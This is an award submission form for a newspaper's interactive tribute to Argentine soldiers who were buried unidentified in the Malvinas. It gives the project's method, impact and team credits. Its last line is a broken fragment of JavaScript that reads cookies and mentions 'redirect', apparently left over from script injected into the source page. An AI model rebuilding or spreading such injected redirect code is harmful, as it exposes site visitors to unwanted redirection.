Project Description
In 1982, the civilian military regime that ruled Argentina at that time sent conscripted soldiers who were not even 20 years old to fight in Malvinas against the British Army. Many of them died at the island and other 121 soldiers were buried in unnamed tombs and with heartbreaking words on it: Argentine soldier only known by God. Thanks to an ex combatant and to scientific work done in 2017, the Argentine state began to compensate said debt by identifying the tombs and notifying the families who finally knew where the soldier rested in peace.
Our production team wanted to pay tribute to those forgotten soldiers: we designed a big interactive infography that places the image of each soldier on his respective tomb, then we made contact with their families to know how their soldier was and how they, as family, lived all this time. By going through the structure of the interactive infography of the cemetery, the information of each soldier is displayed allowing thus each user to navigate the information structure.
What makes this project innovative? *
This project is innovative because we combined audiovisual narration techniques with strong stories. As in “Choose your own adventure” children book, the infography allows a more superficial navigation combined with short texts of each soldier, but it also allows to go deeper into each story. We also made a digital version and its adaptation to the Sunday printed edition of the newspaper.
Besides the original edition on the digital platform with the interactive material and the information provided, we have also presented a special printed supplement for the war anniversary. We thus take better advantage of the material.
Here is your chance to tell us why you think your project is different from others. What do you think makes it special? What innovative techniques have you used? Maximum 2000 characters, in English only.
What was the impact of your project? How did you measure it? *
The human impact was important, we received many messages from families who thanked us for telling the story of each soldier.
Source and methodology*
Please tell us more about your methodology (how you researched, collected, analysed, and verified data, etc.) and provide, when possible, the name of the sources/organisations you got the data from.
This project required many people and lot of coordination. It also required the access to confidential sources which provided original information: the list of the names and their location on the cemetery. We checked these data and then we created a team made up by five writers who worked very hard for three months to track families, contact them, interview them and write their profiles.
At the same time, a team of photographers created the digital piece of work. At the end, two editors joined the team, completed the work and created both digital and printed editions.
Other project team members
Edición general
Nicolás Cassese (@nicassese)
Textos
Fernando J. de Arostegui (@FJArostegui), Federico Acosta Raini, Juliana Argañaraz, Juan Ignacio Gareca (@ngareca22), Daniel Santa Cruz (@DSantaCruzok)
Diseño interactivo
Pablo Loscri (@ploscri)
Programación
Gastón de la Llana (@gasgas83)
Coordinación Digital
Florencia Fernández Blanco (@florfb)
Producción Digital
Luciana Coraggio (@lulicoraggio)
“; )”\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));”;,”redirect”);>,;”””; ; “”)}
